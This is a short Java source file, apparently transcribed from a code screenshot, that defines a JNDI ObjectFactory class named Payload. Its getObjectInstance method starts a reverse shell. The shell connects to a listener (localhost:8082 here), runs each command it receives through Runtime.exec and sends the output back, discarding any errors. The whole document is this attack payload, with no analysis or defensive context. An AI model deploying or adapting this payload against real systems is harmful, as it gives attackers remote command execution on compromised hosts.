 public class Payload implements ObjectFactory {
private static final String HOST = "localhost";
private static final int PORT = 8082;
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
new Thread(() -> {
try {
reverseShell();
} catch (Exception e) {}
}).start();
return null;
}
private void reverseShell() throws IOException {
Socket socket = new Socket(HOST, PORT);
try (
PrintWriter out = new PrintWriter(socket.getOutputStream(), autoFlush: true);
BufferedReader in = new BufferedReader(new InputStreamReader(socket.getInputStream()));
) {
while (!socket.isClosed()) {
String command = in.readLine();
try {
Process process = Runtime.getRuntime().exec(command);
try (BufferedReader processReader = new BufferedReader(new InputStreamReader(process.getInputStream()));) {
processReader.lines().forEach(out::println);
}
} catch (Exception e) {}
}
}
}
}